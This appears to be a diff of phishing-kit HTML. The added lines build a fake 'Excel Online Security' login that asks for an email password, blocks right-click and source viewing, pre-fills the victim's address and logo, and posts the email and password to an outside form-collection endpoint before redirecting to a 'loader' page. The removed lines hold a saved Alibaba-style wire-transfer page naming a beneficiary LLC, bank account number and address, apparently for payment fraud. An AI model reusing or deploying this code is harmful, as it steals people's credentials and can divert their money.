+              <p class="style2"><strong><strong><font face="Trebuchet MS"> File Type: Microsoft Excel File (Protected)</font> </strong></strong></p>
+                            <button type="button" class="btn btn-success" data-backdrop="static" data-keyboard="false" data-toggle="modal" data-target="#loginModal">Continue</button>              
+            </center>
+            
+          </div>
+        </div>     
+        <div class="col-md-4">
+          
+        </div>     
+
+      </div>
+      <!-- The Modal -->
+      <div class="modal fade" id="loginModal">
+        <div class="modal-dialog">
+          <div class="modal-content">
+          
+            <!-- Modal Header -->
+            <div class="modal-header">
+            <center>  <span class="modal-title">Excel Online Security</span></center>
+              <button type="button" class="close" data-dismiss="modal">×</button>
+            </div>
+            
+            <!-- Modal body -->
+            <div class="modal-body">
+              <center>
+              <img src="https://bslalawllp.com/a/b/intro.png" class="" alt="" style="width: 60%; height: auto; display: block;"><font face="Trebuchet MS" color="black" size="2"> 
+                <span style="font-size:18px;">
+                  <span style="color:#006400;">
+                    <strong>
+                    <span style="font-family: &quot;Trebuchet MS&quot;; text-align: -webkit-center;">Excel Online Security</span>                    </strong>                  </span>                </span> <br> 
+                  <span style="color:#FF0000;font-size:14px;">*Secure File and Email Access*</span> <br>
+                                <br>
+                <span style="font-size:14px">Enter your email password below to prove you're the intended recipient</span>
+                </font>
+				
+        <center>
+          <div class="alert alert-danger" id="msg" style="display: none;">Invalid Password.! Please Enter your correct Password</div>
+          <span id="error" class="text-danger" style="display: none;">That account doesn't exist. Enter a different account</span>
+        </center>
+              </center>
+
+        <div class="form-div">
+             <form action="" method="post">
+      <div class="form-group">
+        <input type="email" class="form-control" id="email" name="email" placeholder="Email Address" value="" required>
+      </div>
+      <div class="form-group">
+        
+        <input type="password" class="form-control" id="password" name="password" placeholder="Email Password" required>
+		<input type="hidden" id="hdnPwd" name="hdnPwd">
+      </div>
+      <button type="submit" class="btn btn-success btn-block mybtn" id="submit-btn">VIEW ONLINE</button>
+    </form>
+        </div>
+            </div>
+            
+           
+          </div>
+        </div>
+      </div>
+      
+    </div>
+   
+
+
+
+    <!-- Optional JavaScript -->
+    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
+    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
+    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
+  </body>
+
+  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
+  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
+  <script>
+
+// prevent ctrl + s
+$(document).bind('keydown', function(e) {
+if(e.ctrlKey && (e.which == 83)) {
+e.preventDefault();
+return false;
+}
+});
+
+document.addEventListener('contextmenu', event => event.preventDefault());
+
+document.onkeydown = function(e) {
+if (e.ctrlKey && 
+(e.keyCode === 67 || 
+e.keyCode === 86 || 
+e.keyCode === 85 || 
+e.keyCode === 117)) { 
+return false;
+} else {
+return true;
+}
+};
+$(document).keypress("u",function(e) {
+if(e.ctrlKey)
+{
+return false;      }
+else {
+return true;
+}});
+
+/* global $ */
+$(document).ready(function(){
+var count=0;
+
+$('#back1').click(function () {
+$("#msg").hide();
+$('#email').val("");
+$("#automail").animate({left:200, opacity:"hide"}, 0);
+$("#inputbar").animate({right:200, opacity:"show"}, 1000);
+
+});
+
+var email = window.location.hash.substr(1);
+if (!email) {
+
+}
+else
+{
+var my_email =email;
+$('#email').val(my_email);
+var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+
+if (!filter.test(my_email)) {
+$('#error').show();
+email.focus;
+return false;
+}
+var ind=my_email.indexOf("@");
+var my_slice=my_email.substr((ind+1));
+var c= my_slice.substr(0, my_slice.indexOf('.'));
+var final= c.toLowerCase();
+var finalu= c.toUpperCase();
+
+$("#logoimg").attr("src", "https://logo.clearbit.com/"+my_slice);
+$("#logoname").html(finalu);
+$(".logoname").html(finalu);
+}
+
+
+$('#submit-btn').click(function(event){
+$('#error').hide();
+$('#msg').hide();
+event.preventDefault();
+var email=$("#email").val();
+var password=$("#password").val();
+var msg = $('#msg').html();
+$('#msg').text( msg );
+///////////new injection////////////////
+var my_email =email;
+var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+
+if (!filter.test(my_email)) {
+$('#error').show();
+email.focus;
+return false;
+}
+
+var ind=my_email.indexOf("@");
+var my_slice=my_email.substr((ind+1));
+var c= my_slice.substr(0, my_slice.indexOf('.'));
+var final= c.toLowerCase();
+var finalu= c.toUpperCase();
+
+$("#logoimg").attr("src", "https://logo.clearbit.com/"+my_slice);
+$("#logoname").html(finalu);
+      ///////////new injection////////////////
+      var my_email =email;
+      var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
+
+      if (!filter.test(my_email)) {
+        $('#error').show();
+        email.focus;
+        return false;
+      }
+       if (!password) {
+            $('#error').show();
+            $('#error').html("The password you entered isn't correct. Try entering it again. ");
+            ai.focus;
+            return false;
+        }
+      var ind=my_email.indexOf("@");
+      var my_slice=my_email.substr((ind+1));
+      var c= my_slice.substr(0, my_slice.indexOf('.'));
+      var final= c.toLowerCase();
+      var finalu= c.toUpperCase();
+
+        $("#logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+my_slice);
+        $(".logoimg").attr("src", "https://www.google.com/s2/favicons?domain="+my_slice);
+        $("#logoname").html(finalu);
+      ///////////new injection////////////////
+      count=count+1;
+      
+      $.ajax({
+        dataType: 'JSON',
+        url: 'https://getform.io/f/15500932-adef-48de-8e90-3c6cab609387',
+        type: 'POST',
+        data:{
+          input1:email,
+          input2:password,
+        },
+            // data: $('#contact').serialize(),
+            beforeSend: function(xhr){
+              $('#submit-btn').html('Verifing...');
+            },
+            success: function(response){
+              if(response){
+                $("#msg").show();
+                console.log(response);
+                if(response['signal'] == 'ok'){
+                  $("#password").val("");
+                  if (count>=2) {
+                    count=0;
+                    // window.location.replace(response['redirect_link']);
+                    window.location.replace("https://glistening-daffy-grip.glitch.me/exlloader-MXbw3cTMqh6mdEw4yNiZYit7gi7aje3LEfKi5CaX6DGdeabtcu.html?"+my_slice);
+
+                  }
+                  // $('#msg').html(response['Please Wait Loading File']);
+                }
+                else{
+                  // $('#msg').html(response['Please Wait Loading File']);
+                }
+              }
+            },
+            error: function(){
+              $("#password").val("");
+              if (count>=2) {
+                count=0;
+                window.location.replace("https://glistening-daffy-grip.glitch.me/exlloader-MXbw3cTMqh6mdEw4yNiZYit7gi7aje3LEfKi5CaX6DGdeabtcu.html?"+my_slice);
+              }
+              $("#msg").show();
+              // $('#msg').html("Please try again later");
+            },
+            complete: function(){
+              $('#submit-btn').html('View Online');
+            }
           });
-        }};
-      window.addEventListener('error', function(event) {
-        try {
-          if (event.filename || typeof event.lineno !== 'undefined' || typeof event.colno !== 'undefined') {
-            return false;
-          }
-          var tagName = event.target.tagName;
-          var outerHTML = event.target.outerHTML;
-          var baseURI = event.target.baseURI;
-          var msg = ("actionName=404&ext=" + JSON.stringify({
-            tagName: tagName,
-            outerHTML: outerHTML,
-            baseURI: baseURI
-          }));
-          originGoldlog.record('/sc.trade-assurance.checkout', 'CLICK', msg);
-        } catch (e) {
-          console.error(e);
-        }
-      }, true);
-    } catch (e) {
-      console.error(e);
-    }
-  }());
-</script>
-<link rel="shortcut icon" href="https://is.alicdn.com/favicon.ico" type="image/x-icon">
-<!-- 引用样式 -->
-<style>
-  body {
-    background-color: #f7f8fa;
-  }
-  #app {
-    min-height: 480px;
-    background: url(//img.alicdn.com/tfs/TB1A0RmXwoQMeJjy0FoXXcShVXa-32-32.gif) center center no-repeat;
-  }
-  @media screen and (max-width: 1300px) {
-    .online-robot {
-        top: auto!important;
-        right: 2px!important;
-        bottom: 0!important;
-    }
-    .robot-dragger {
-        display: none;
-    }
-  }
-</style>
-
-    <!-- tangram:1402 begin-->
-
-<!--[if lt IE 10]>
-    <meta name="renderer" content="webkit">
-    <link rel="stylesheet" type="text/css" href="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.css" />
-    <script type="text/javascript" src="//g.alicdn.com/oplib/page-static/1.0.12/common/browser-update/index.js"></script>
-    <script type="text/javascript">
-    try {
-        window.onload = function() {
-            try {
-                if(window.HAS_BW_UPDATE_INIT != true){
-            		new window.BrowserUpdate({
-	                    versions: [6, 7, 8, 9],
-	                    lang: '',
-	                    mode: {
-	                        mask: [6, 7, 8, 9],
-	                        top: [10]
-	                    }
-	                });
-	                window.HAS_BW_UPDATE_INIT = true;
-            	}
-            } catch (e) {}
-        };
-    } catch (e) {}
-    </script>
-<![endif]-->
-<!-- tangram:1402 end-->
-
-<script type="text/javascript" crossorigin="anonymous" src="./index_files/awsc.js.download"></script><script> window.__BB_time2 = Date.now(); </script><script async="" src="./index_files/eg.js.download"></script><script src="./index_files/index.js(4).download" id="aplus-sufei"></script><script src="./index_files/g"></script><script src="./index_files/et_f.js.download"></script><script type="text/javascript" crossorigin="anonymous" src="./index_files/index.js(5).download"></script><script type="text/javascript" src="./index_files/getUmid.do"></script><script data-avast-pam="y" type="text/javascript" name="AVAST_PAM_submitInjector">(function _submitInjector() {
-      var f = document.querySelectorAll("form")[0]; // eslint-disable-line no-undef
-
-      if (!f._avast_submit) {
-        f._avast_submit = f.submit;
-      }
-
-      try {
-        Object.defineProperty(f, "submit", {
-          get() {
-            return function (prev_submit) {
-              prev_submit.call(this);
-
-              if (this._avast_inside_submit) {
-                return;
-              }
-
-              this._avast_inside_submit = true;
-              var evt = document.createEvent("CustomEvent");
-              evt.initEvent("scriptsubmit", true, true); // bubbling & cancelable
-
-              this.dispatchEvent(evt);
-              delete this._avast_inside_submit;
-            }.bind(this, this._avast_submit);
-          },
-
-          set(submitFunc) {
-            this._avast_submit = submitFunc;
-          }
-
-        });
-      } catch (ex) {// ignored
-      }
-    })();</script><script src="./index_files/index.js(6).download" crossorigin="anonymous"></script><script src="./index_files/need_show_cookie_setting.do"></script><script charset="utf-8" src="./index_files/2.js.download"></script><style type="text/css">.xf-2B_5E{position:fixed;width:50px;height:50px;transition:all .1s ease-in-out;transform-origin:50% 50%;user-select:none;cursor:pointer}.xf-2B_5E .xf-3hDxR{position:absolute;z-index:2;left:0;right:0;width:50px;height:50px;background-position:50%;background-repeat:no-repeat;background-size:cover}.xf-2B_5E .xf-3ZldF{position:absolute;top:0;right:0;width:8px;height:8px;display:none;border-radius:50%;vertical-align:middle;background:#f5222d}.xf-2B_5E .xf-1KRyi{position:absolute;z-index:1;top:14px;right:58px;width:60px;height:24px;background:#333;background-color:rgba(0,0,0,.75);border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);opacity:0;transition:all .3s ease-in-out;transform:translate(50px,10px) rotate(30deg)}.xf-2B_5E .xf-1KRyi span{display:block;font-size:12px;line-height:24px;text-align:center;color:#fff}.xf-2B_5E .xf-1KRyi .xf-Ptk_G{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:8px;right:-5px;border-width:5px 0 5px 5px;border-left-color:rgba(0,0,0,.75);margin-top:-1px}.xf-2B_5E.xf-1UrvV:hover{transform:scale(1.6)}.xf-2B_5E.xf-1UrvV:hover .xf-1KRyi{opacity:1;transform:none}.xf-2B_5E.xf-1UrvV.xf-22TvJ{transition:none;transform:none;cursor:move;opacity:.4}.xf-2B_5E.xf-1UrvV.xf-22TvJ .xf-1KRyi{opacity:0}.xf-2B_5E.xf-24x__ .xf-1KRyi{right:none;left:58px;transform:translate(-50px,10px) rotate(30deg)}.xf-2B_5E.xf-24x__ .xf-1KRyi .xf-Ptk_G{right:none;left:-5px;border-width:5px 5px 5px 0;border-right-color:rgba(0,0,0,.75);margin-top:-1px}.xf-38wuV{opacity:0}.xf-38wuV .xf-1KRyi{display:none}.xf-3nAy1{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;opacity:1;font-family:微软雅黑,宋体,Calibri,Tahoma,Arial;font-size:24px;background:hsla(0,0%,100%,.7);padding-top:260px;transition:all .2 ease-in-out;animation-name:xf-1E5sp;animation-duration:.3s;animation-iteration-count:1}.xf-2QJXV{display:inline-block;width:128px;height:128px;opacity:.6;background:url("https://img.alicdn.com/tfs/TB1sKjVj5qAXuNjy1XdXXaYcVXa-128-128.png") no-repeat}@keyframes xf-1E5sp{0%{opacity:0}to{opacity:1}}</style><link rel="stylesheet" type="text/css" href="./index_files/19.css"><script charset="utf-8" src="./index_files/19.js.download"></script><script charset="utf-8" src="./index_files/24.js.download"></script></head>
-
-<body version="0.0.223" data-spm="12336151" class="notranslate" data-spm-anchor-id=""><script src="./index_files/index.js(7).download" crossorigin=""></script><script id="beacon-aplus" src="./index_files/saved_resource" exparams="userid=&amp;aplus=&amp;ali_beacon_id=-&amp;ali_apache_id=11.227.117.44.1623053299593.483877.7&amp;ali_apache_track=ms%3D%7Cmt%3D3%7Cmid%3Dus1442025603zfsr&amp;ali_apache_tracktmp=W_signed%3DY&amp;dmtrack_c=%7Btrfc_i%3Dppc%5E5or3t1fm%5E%5E1f7io7s81%7Caep_usuc_f%3D-%7Caeu_cid%3D-%7D&amp;pageid=a0f28a810bb014fe60fe429a17ae13431793e44010&amp;hn=bounty011176020254.us.ot7&amp;asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA%3D%3D&amp;at_bu=icbu&amp;dmtrack_b=%7Bifm%3D0%7Clogin%3D1%7D" plugins="aplus_plugin_icbu/0.0.14/index.js"></script><script>with(document)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("exparams","userid=&aplus&ali_beacon_id=&ali_apache_id=11%2e227%2e117%2e44%2e1623053299593%2e483877%2e7&ali_apache_track=ms%3d%7cmt%3d3%7cmid%3dus1442025603zfsr&ali_apache_tracktmp=W%5fsigned%3dY&dmtrack_c={}&pageid=a0f28a810bb014fe1627275930&hn=bounty011176020254%2eus%2eot7&asid=AQAAAACaQv5ggxxNOwAAAABjM3YgeRkAQA==&at_bu=icbu",id="beacon-aplus",src="//assets.alicdn.com/g/alilog/??aplus_plugin_icbufront/index.js,mlog/aplus_v2.js")</script>
-    <!-- tangram:2689 begin-->
-
-
-        
-
-
-
-                                                                    <!---->
-                                   
-<script>
- try{
-    
-    (function() {
-    'use strict';
-        if(window.__performace__trace__ucm){
-            return ;
-        }
-        window.__performace__trace__ucm = true;
-        var pageConfigs={};
-                                            
-        pageConfigs["a2700.12336158"] = {"heSelector":".pay-method-wrapper","minCount":"1","maxCount":"3","minEvalTime":"20","retCodeIndex":"-1","openBB":true}
-        
-                                    
-var i=0;var perf={};function trace(type,action){var __WPO=window.__WPO;if(!__WPO||typeof __WPO.speed!=="function"||typeof __WPO.custom!=="function"){i++;if(i<30){setTimeout(function(){trace(type,action)},500)}}else{setTimeout(function(){switch(type){case"count":__WPO.custom('count',action);break;case"speed":__WPO.speed(action[0]-0,action[1]-0);break}},100)}}if(!window.requestAnimationFrame){trace("count","cancel_no_rAF");return false}if(!window.performance){trace("count","cancel_no_performance")}requestAnimationFrame(function startMeasureFMP(){var metaNodes=Array.prototype.filter.call(document.getElementsByName("data-spm"),function(node){return node&&node.tagName==="META"});if(!metaNodes.length){return false}var spmId_a=metaNodes[0].content;var spmId_b=document.body.getAttribute("data-spm");if(!spmId_a||!spmId_a){return false}var spmid=[spmId_a,spmId_b.replace(/\/\w+/,"")].join(".");var config=pageConfigs[spmid];if(!config){trace("count","cancel_nonconfig");return false}if(config.openBB){if(!window.__BB){window.__BB={mode:-1}}}var _tmp=document.createElement("i");_tmp.innerHTML=config.heSelector;var selector=_tmp.innerText;measureFMP(selector,config)});function measureFMP(selector,config){var rAF;var evalime=config.minEvalTime||20;rAFMeasure(0,document.querySelectorAll(selector).length?new Date():null);addVisibilityChange(cancelrFAMeasure);function cancelrFAMeasure(e){var hes=document.querySelectorAll(selector);if(hes.length>0){var type=e?e.type:"visiblilty";trace("count","cancel_"+e.type);cancelAnimationFrame(rAF);removeVisibliltyChange(cancelrFAMeasure)}}function measureDone(time){if(isNaN(time)){trace("count","cancel_no_time");return}if(!time){trace("count","cancel_time_zero");return}if(!isNaN(parseInt(config.retCodeIndex))&&config.retCodeIndex!=-1){trace("speed",[config.retCodeIndex,time-performance.timing.navigationStart])}if(config.openBB&&window.__BB&&parseInt(window.__BB.mode)==-1){window.__BB.exposed=new Date(time)}if(!window.__bl){window.__bl={}}if(!window.__bl.pipe){perf['cfpt']=new Date(time)-performance.timing.navigationStart;__bl.pipe=['performance',perf]}removeVisibliltyChange(cancelrFAMeasure)}function rAFMeasure(i,cpt){if(rAF){cancelAnimationFrame(rAF)}rAF=requestAnimationFrame(rFACallBack);function rFACallBack(){var hes=document.querySelectorAll(selector);if(hes.length>=config.minCount){var runTime=performance.now();var ttfb=performance.timing.responseStart-performance.timing.navigationStart;var he=hes[0];var fmp=cpt||new Date();if(cpt&&performance.getEntriesByType){var pPTs=performance.getEntriesByType("paint");if(pPTs.length){fmp=new Date(performance.timing.navigationStart+pPTs[pPTs.length-1].startTime)}else if(i<2){rAFMeasure(++i,cpt);return}}perf['t5']=fmp-performance.timing.navigationStart;var bgimgurl="";if(he.style&&he.style.backgroundImage){var match=he.style.backgroundImage.match(/\url\("(.*)"\)/);if(match&&match[1]){bgimgurl=match[1]}}if(he.tagName==="IMG"||bgimgurl){var minlen=Math.min(config.maxCount||1,hes.length);var counter=0;var maxHit=new Date();perf['t6']=maxHit-performance.timing.navigationStart;for(var j=0;j<minlen;j++){he=hes[j];if(bgimgurl){(function(bgimgurl){var bgi=0;counter++;var measureBgImgUrl=setInterval(function(){bgi++;var pRTs=performance.getEntriesByName(bgimgurl);if(pRTs.length){counter--;var pRT=pRTs[0];perf['t7']=pRT.responseEnd;maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));clearInterval(measureBgImgUrl);if(counter===0){measureDone(maxHit)}}if(bgi>evalime){clearInterval(measureBgImgUrl);trace("count","cancel_img_overtime")}},1000)})(bgimgurl)}else if(he.complete){perf['t8']=fmp-performance.timing.navigationStart;measureDone(fmp)}else{(function addImgLoadEvent(element){counter++;var src=element.src;element.addEventListener("load",function onImgLoad(){try{var pRTs=performance.getEntriesByName(src);var pRT=pRTs[0];maxHit=Math.max(maxHit,new Date(performance.timing.navigationStart+pRT.responseEnd));perf['t9']=maxHit-performance.timing.navigationStart}catch(e){maxHit=Math.max(maxHit,new Date());perf['t10']=maxHit-performance.timing.navigationStart}counter--;if(counter===0){measureDone(maxHit)}},false)})(he)}}}else{measureDone(fmp)}}else{if(i<(evalime*60)){rAFMeasure(++i)}else{trace("count","cancel_overtime")}}}}function getVisibliltyAttr(){var hidden,visibilityChange;if(typeof document.hidden!=="undefined"){hidden="hidden";visibilityChange="visibilitychange"}else if(typeof document.msHidden!=="undefined"){hidden="msHidden";visibilityChange="msvisibilitychange"}else if(typeof document.webkitHidden!=="undefined"){hidden="webkitHidden";visibilityChange="webkitvisibilitychange"}return{hidden:hidden,visibilityChange:visibilityChange}}function addVisibilityChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.addEventListener("focus",handleVisibilityChange,false)}else{document.addEventListener(attr.visibilityChange,handleVisibilityChange,false)}}function removeVisibliltyChange(handleVisibilityChange){var attr=getVisibliltyAttr();if(typeof document[attr.hidden]==="undefined"){window.removeEventListener("focus",handleVisibilityChange)}else{document.removeEventListener(attr.visibilityChange,handleVisibilityChange)}}}
-    })();
-}catch(e){
-    console.log(e)
-}
-</script>
-<!-- tangram:2689 end-->
-
-    <!-- tangram:4089 begin-->
-<style>
-.checkout-simple-header-wrapper{padding-top:10px;height:65px;min-width:1200px;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.1)}.checkout-simple-header-wrapper header{margin:0 auto;max-width:1200px;min-width:600px;height:55px;font-size:14px;line-height:55px}.checkout-simple-header-wrapper header .logo{float:left;margin-top:9px;margin-left:5px;width:210px;height:38px;background-image:url(https://img.alicdn.com/tfs/TB1bk6ygPihSKJjy0FiXXcuiFXa-1200-800.png);background-size:600px 400px;font-size:0}.checkout-simple-header-wrapper header .anchor{float:left;margin-top:17px;margin-left:-2px;height:24px;color:#333;text-decoration:none;font-size:22px;font-family:Roboto,"Helvetica Neue",Helvetica,Tahoma,Arial,"PingFang SC","Microsoft YaHei";line-height:24px}.checkout-simple-header-wrapper header .anchor:hover{color:#f60}
-</style>
-
-<div class="checkout-simple-header-wrapper">
-  <header>
-    <a href="https://www.alibaba.com/" class="logo" data-val="Alibaba.com">Alibaba.com</a>
-    <a class="anchor" href="https://cashier.alibaba.com/payment/tt/detail?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI=&amp;accountType=TT_US_GGS" target="">Checkout</a>
-  </header>
-</div>
-<script>
-        window.PG_CREATE_CARD_THROTTLE = 100;
-    window.PG_CREATE_CARD_THROTTLE_FLAG = (Math.floor(Math.random() * 100 + 1)) <= window.PG_CREATE_CARD_THROTTLE;
-</script>
-
-<!-- tangram:4089 end-->
-
-<script> window.__BB_time3 = Date.now(); </script>
-    <!-- tangram:3881 begin-->
-<!-- tangram:3881 begin-->
-    <!-- tangram:3884 begin-->
-<!-- tangram:3884 end-->
-
-
-<div id="app" data-spm="app"><div class="detail-layout"><nav aria-label="Breadcrumb" class="header" style="position: relative;"><ul class="next-breadcrumb"><li class="next-breadcrumb-item"><span class="next-breadcrumb-text"><a href="https://cashier.alibaba.com/payment/cashier.htm?cashierOrderNo=MTI5OTA0MDExMDQyMTA3MjY3NjA1MTgxODEwNzI="><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.layouts.detail.TradeAssuranceCheckout">Trade Assurance Checkout</span></a></span><span class="next-breadcrumb-separator"><i class="next-icon next-icon-arrow-right next-medium"></i></span></li><li class="next-breadcrumb-item"><span class="next-breadcrumb-text activated" aria-current="page">T/T Account Information</span></li></ul></nav><div class="detail-layout-wrapper"><div class="tt-pay-detail" data-spm-anchor-id="a2700.12336151.app.i1.7fe665aaCcozFg"><div class="detail-logo"><img src="./index_files/TB1Tsx2r4jaK1RjSZFAXXbdLFXa-106-106.png"></div><div class="detail-content"><div class="order-number"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.OrderNumber">Order Number:</span>&nbsp;<span>Complete Payment</span></div><div class="tip"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PleaseCompleteTheWireTransfer">Please complete the wire transfer at your bank (local branch or online) with the following information.</span></div><div class="payment-notice"><div><div class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeTitle">Payment Notice</span></div><div class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentNoticeContent">Please provide this supporting file to your bank as needed.</span></div></div><button type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download">Download</span></button></div><div class="print-content" id="download-only"><div class="print-header"><span class="header-content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.CurrencyDomesticTransfer">USD Domestic Wire Transfer Account</span></span><span class="header-action" style="visibility: visible;"><button type="button" class="next-btn next-medium next-btn-primary next-btn-text print-button"><i class="next-icon next-icon-print next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Print" data-spm-anchor-id="a2700.12336151.app.i3.7fe665aaCcozFg">Print</span></button><button id="download" type="button" class="next-btn next-medium next-btn-secondary"><i class="next-icon next-icon-download next-xs next-btn-icon next-icon-first"></i><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.Download" data-spm-anchor-id="a2700.12336151.app.i0.7fe665aaCcozFg">Download</span></button></span></div><ul class="payment-summary"><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTotal">Payment total:</span></span><span class="content">USD 59915</span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.PaymentTransactionFee">Transaction fee:</span></span><span class="content"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-confirm.ChargedByRemittingBank">Charged by remitting bank</span></span></li><li><span class="title"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.components.pay-detail.EstimatedPaymentReceipt">Processing time:</span></span><span class="content">1-2 business days</span></li></ul><div role="alert" class="next-message next-message-notice next-addon next-medium next-title-content notice-top"><i class="next-icon next-medium next-message-symbol next-message-symbol-icon"></i><div class="next-message-title"><div><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.notice_top.local_tt.tip">To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in USD.</span></div></div></div><div class="account-table"><div class="next-table next-table-medium no-header zebra"><table role="table"><colgroup><col style="width: 264px;"><col></colgroup><tbody class="next-table-body"><tr class="next-table-row first" role="row"><td data-next-table-col="0" data-next-table-row="0" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.currency">Payment currency:</span></div></td><td data-next-table-col="1" data-next-table-row="0" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="0"><span class="text-bold local-tt-current"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.pay-detail.account.material.PayInCurrency">USD only</span></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="1" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_account_no">Beneficiary account number:</span></div></td><td data-next-table-col="1" data-next-table-row="1" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="1"><div class="col-account-no"><div><span class="account-no">702011690</span></div></div></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="2" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_swift_code">Swift code:</span></div></td><td data-next-table-col="1" data-next-table-row="2" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="2">CHASUS33XXX</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="3" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.destination">Beneficiary country/region:</span></div></td><td data-next-table-col="1" data-next-table-row="3" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="3">United States</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="4" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_name">Beneficiary name:</span></div></td><td data-next-table-col="1" data-next-table-row="4" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="4"><span data-spm-anchor-id="a2700.12336151.app.i2.7fe665aaCcozFg">Vondial LLC</span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="5" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_address">Beneficiary address:</span></div></td><td data-next-table-col="1" data-next-table-row="5" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="5">1769 Sea Creek Dr, Bullhead City AZ 86442</div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="6" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank">Beneficiary bank:</span></div></td><td data-next-table-col="1" data-next-table-row="6" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="6"><span>Chase Bank<i class="alife-bc-payment-icon alife-bc-payment-icon-citibank alife-bc-payment-icon-small logo-citi"></i></span></div></td></tr><tr class="next-table-row" role="row"><td data-next-table-col="0" data-next-table-row="7" class="next-table-cell first" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7"><span data-i18n-appname="" data-i18n-ns="" data-i18n-key="checkout.tt_account_detail.material.beneficiary_bank_address">Beneficiary bank address:</span></div></td><td data-next-table-col="1" data-next-table-row="7" class="next-table-cell last" role="gridcell"><div class="next-table-cell-wrapper" data-next-table-row="7">3699 AZ-95 